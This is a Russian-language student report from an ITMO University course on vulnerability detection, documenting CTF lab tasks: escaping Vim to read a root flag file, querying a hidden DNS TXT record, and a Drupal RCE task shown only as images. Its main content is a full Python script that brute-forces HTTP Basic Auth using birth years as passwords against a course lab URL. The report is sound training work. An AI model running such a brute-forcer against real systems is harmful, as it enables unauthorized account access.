Министерство науки и высшего образования Российской Федерации
ФЕДЕРАЛЬНОЕ ГОСУДАРСТВЕННОЕ АВТОНОМНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ ВЫСШЕГО ОБРАЗОВАНИЯ
НАЦИОНАЛЬНЫЙ ИССЛЕДОВАТЕЛЬСКИЙ УНИВЕРСИТЕТ ИТМО

Факультет безопасности информационных технологий

Дисциплина:
«Технология обнаружения уязвимостей в автоматизированных системах»

ОТЧЕТ ПО PPA

Выполнили:

Милютин П.А., студент группы N3450

_____________________
^{(подпись)}

Проверил:
к.т.н., доц., Менщиков Александр Алексеевич
_______________________
^{(отметка о выполнении)}
_______________________
^{(подпись}

Введение в пентест: Выйти из Vim
Интерфейс:

Введите команду: :e/root/flag.txt


Разведка по открытым источникам (OSINT) : DNS Hidden Record
dig @10.10.10.10 -p 1109 hiddentext.osint TXT +noall +answer


Сбор информации об организации и ее сетевом периметре: Basic Auth
#!/usr/bin/env python3
# yob_basic_auth_bruteforce.py
# Скрипт для перебора HTTP Basic Auth,
# где пароль предполагается равным году рождения

import argparse, time, re, sys
import requests
from requests.auth import HTTPBasicAuth

def try_years(url, username, start, end, delay, timeout, insecure):
s = requests.Session()
# Устанавливаем User-Agent для запросов
s.headers.update({"User-Agent": "CTF-YOB-Tester/1.0"})
# Если указан флаг --insecure, отключаем проверку TLS-сертификата
verify = not insecure

for year in range(start, end + 1):
pwd = str(year)
try:
r = s.get(
url,
auth=HTTPBasicAuth(username, pwd),
timeout=timeout,
allow_redirects=False,
verify=verify
)
except requests.RequestException as e:
# Ошибка сети / TLS / таймаут
print(f"[!] {pwd} -> error: {e}")
time.sleep(delay)
continue

# При неверном Basic Auth сервер обычно возвращает 401.
# Любой код, отличный от 401, считаем подозрительным / успешным.
if r.status_code != 401:
print(f"[+] POSSIBLE HIT: {username}:{pwd} (HTTP {r.status_code})")
# Выводим часть ответа для быстрой проверки наличия флага
body = r.text[:500]
print(body)
# Пытаемся найти строку, похожую на флаг
m = re.search(r'(flag|FLAG|ctf)\s*[:=]\s*([^\s<>{}"]+)', r.text, re.I)
if m:
print(f"[+] FLAG? {m.group(0)}")
return pwd, r.status_code
else:
# Неверный пароль
print(f"[-] {pwd} -> 401")

time.sleep(delay)

return None, None

def main():
ap = argparse.ArgumentParser(
description="Bruteforce HTTP Basic Auth (пароль = год рождения) для CTF"
)
ap.add_argument(
"--url",
default="https://3a1f66e0-7734-43ca-8895-26f78d474fcf-web.web.lms.itmo.xyz/admin",
help="URL защищённого ресурса /admin"
)
ap.add_argument(
"--username",
default="admin",
help="Имя пользователя (по умолчанию: admin)"
)
ap.add_argument(
"--start-year",
type=int,
default=1950,
help="Начальный год перебора"
)
ap.add_argument(
"--end-year",
type=int,
default=2010,
help="Конечный год перебора"
)
ap.add_argument(
"--delay",
type=float,
default=0.10,
help="Задержка между запросами (в секундах)"
)
ap.add_argument(
"--timeout",
type=float,
default=10,
help="Таймаут одного запроса (в секундах)"
)
ap.add_argument(
"--insecure",
action="store_true",
help="Отключить проверку TLS-сертификата (expired/self-signed)"
)

args = ap.parse_args()

pwd, code = try_years(
args.url,
args.username,
args.start_year,
args.end_year,
args.delay,
args.timeout,
args.insecure
)

if pwd:
print(f"[✓] Найден пароль: {pwd} (HTTP {code})")
sys.exit(0)
else:
print("[-] Пароль не найден в заданном диапазоне.")
sys.exit(1)

if __name__ == "__main__":
main()

Эксплуатация известных уязвимостей: Drupal RCE






Анализ защищенности web-приложений: Драг рейсинг
